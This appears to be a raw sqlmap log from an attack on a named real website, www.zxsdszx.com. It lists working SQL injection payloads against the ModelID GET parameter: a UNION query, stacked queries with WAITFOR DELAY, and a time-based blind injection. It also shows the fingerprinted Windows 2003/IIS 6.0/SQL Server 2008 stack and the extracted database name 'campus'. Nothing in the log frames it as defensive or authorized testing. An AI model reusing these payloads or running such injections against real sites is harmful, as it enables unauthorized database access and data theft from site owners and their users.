 Place: GET
Parameter: ModelID
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: ModelID=1' UNION ALL SELECT NULL, NULL, NULL, CHAR(58)+CHAR(105)+CH
AR(100)+CHAR(120)+CHAR(58)+CHAR(82)+CHAR(78)+CHAR(76)+CHAR(105)+CHAR(65)+CHAR(72
)+CHAR(113)+CHAR(75)+CHAR(109)+CHAR(107)+CHAR(58)+CHAR(110)+CHAR(115)+CHAR(118)+
CHAR(58), NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ModelID=1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ModelID=1' WAITFOR DELAY '0:0:5'--
---
[21:02:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:02:10] [INFO] fetching current database
[21:02:11] [WARNING] reflective value(s) found and filtering out
current database: 'campus'
[21:02:11] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with character. Please, find proper character repre
sentation inside corresponding output files.
[21:02:11] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.zxsdszx.com'